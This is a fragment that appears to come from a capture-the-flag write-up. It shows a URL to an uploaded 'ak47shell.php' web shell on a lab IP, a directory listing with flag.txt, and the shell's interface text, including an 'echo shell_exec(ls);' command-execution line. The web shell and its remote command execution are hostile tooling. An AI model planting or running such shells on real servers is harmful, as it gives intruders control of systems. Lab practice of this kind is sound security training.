 10.10.10.15/temp/and/uploads/ak47shell.php?act=execute
Perkenalan
73235774.jpeg
Screenshot_2021-10-14_20_22_20.png
Screenshot_2021-10-17_21_07_22.png
Screenshot_2021-10-18_00_07_26.png
ak47shell.php
echo.jpg
flag.txt
private.png
.:: :[ AK-74 Security Team Web-shell ]: ::.
General information File manager phpinfo() Run PHP Execute the command
Executing PHP code
Opening and closing PHP code ( <? и ?> ) no need to write!
echo shell_exec(ls);
Выполнить
Copyright AK-74 Security Team 2005 - 2021
Generation time: 0.0048880577087402